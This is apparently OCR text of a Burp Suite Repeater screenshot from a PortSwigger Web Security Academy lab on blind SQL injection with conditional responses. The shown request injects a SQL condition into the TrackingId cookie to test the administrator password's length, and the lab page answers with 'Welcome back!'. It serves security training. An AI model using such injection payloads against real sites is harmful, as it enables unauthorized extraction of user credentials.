 9 × 10 × 11 × ...
Go Cancel < ▼ > ▼ Target: https://0a1b00800438f3c780638f7300db00a2.web-security-academy.net ?
Request
Raw Params Headers Hex
GET /filter?category=Gifts HTTP/1.1
Host: 0a1b00800438f3c780638f7300db00a2.web-security-academy.net
Connection: close
sec-ch-ua: "Not-A.Brand";v="99", "Brave";v="157", "Chromium";v="157"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/157.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avi
f,image/webp,image/apng,*/*;q=0.8
Sec-GPC: 1
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
https://0a1b00800438f3c780638f7300db00a2.web-security-academy.net/filter?
category=Pets
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: TrackingId=APTHBqIAByCDhoJb' AND (SELECT 'a' FROM users WHERE
username='administrator' AND LENGTH(password)=20)='a;
session=
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Blind SQL injection with conditional responses
Back to lab home Back to lab description
LAB
Not solved
Home
|
Welcome back!
|
My account
|
Gifts
Refine your search: All Accessories Gifts Pets Tech gifts Toys & Games
Done 5,570 bytes | 320 millis